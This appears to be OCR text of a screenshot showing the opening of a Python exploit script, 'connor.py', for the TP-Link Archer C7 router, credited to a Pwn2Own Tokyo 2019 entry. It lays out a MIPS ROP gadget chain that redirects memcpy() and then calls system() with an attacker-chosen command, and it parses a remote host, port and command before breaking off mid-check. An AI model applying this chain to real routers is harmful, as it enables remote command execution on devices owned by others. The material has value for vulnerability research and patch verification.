 5 import socket
6 import time
7
8 ANSWER_PARSER_LOOP_SZ = 0x3f
9 MAX_CMD_LEN = ANSWER_PARSER_LOOP_SZ - 1
10
11 # Gadget list:
12 #
13 # gadget_1: Prepare arguments for memcpy()
14 #   $s2 / $v0 points to data section that can be overwritten and $s0 will contain the memcpy() len bytes argument
15 #   0x00403af4 : lw $ra, 0x2c($sp) ; move $v0, $s2 ;
16 #       lw $s2, 0x28($sp) ; lw $s1, 0x24($sp) ; lw $s0, 0x20($sp) ;
17 #       jr $ra ; addiu $sp, $sp, 0x30
18 #
19 # gadget_2: Call process_resolved_IP memcpy() again, we need to fix vars because stack will be misaligned
20 #   Use $v0 as first argument to memcpy(), $a1 already points to our command in the stack, $s0 contains len argument
21 #   $s5 / $v0 at the end will contain our argument for system(), which is the overwritten data section
22 #
23 #   00405110   move     a0, v0
24 #   00405114   jal      memcpy
25 #   00405118   _move    a2, s0
26 #       (...)
27 #   004051e4   lw       ra, saved_ra(sp)
28 #   004051e8   move     v0, s5
29 #
30 # gadget_3: Call system() with our command
31 #   0x00406ce8 : move $a0, $v0 ; move $v0, $zero ; lw $ra, 0x1c($sp) ; jr $ra ; addiu $sp, $sp, 0x20
32 #
33
34 def usage():
35     print("connor - WAN / LAN exploit for TP-Link Archer C7 (AC1750) conn-indicator")
36     print("Presented in Pwn2Own Tokyo 2019, tested with firmware V5_190726")
37     print("  by Pedro Ribeiro (pedrib@gmail.com) and Radek Domanski (radek.domanski@gmail.com)\n")
38     print("Usage:")
39     print("  ./connor.py <RHOST> <RPORT> <CMD>\n")
40     sys.exit(1)
41
42 if len(sys.argv) < 4:
43     usage()
44
45 rhost = sys.argv[1]
46 rport = int(sys.argv[2])
47 cmd = sys.argv[3]
48
49 if len(cmd) > MAX_CMD_LEN:
44,0-1         2%